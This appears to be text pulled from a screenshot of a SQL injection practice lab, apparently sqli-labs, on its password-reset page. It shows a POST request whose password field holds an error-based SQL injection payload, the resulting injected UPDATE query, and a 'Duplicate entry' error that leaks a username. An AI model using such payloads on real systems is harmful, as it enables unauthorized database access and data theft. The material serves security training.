 uname=dhakkan
&passwd=123' and (select 1 from (select count(*),concat((select username from users limit 0,1),0x2b,floor(rand(0)*2))a from information_schema.tables group by a)b limit 0,1)#
&submit=Submit
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SELECT username, password FROM users WHERE username= 'dhakkan' LIMIT 0,1
UPDATE users SET password = '123' and (select 1 from (select count(*),concat((select username from users limit 0,1),0x2b,floor(rand(0)*2))a from
information_schema.tables group by a)b limit 0,1)#' WHERE username='dhakkan'
Duplicate entry 'Dumb+1' for key ''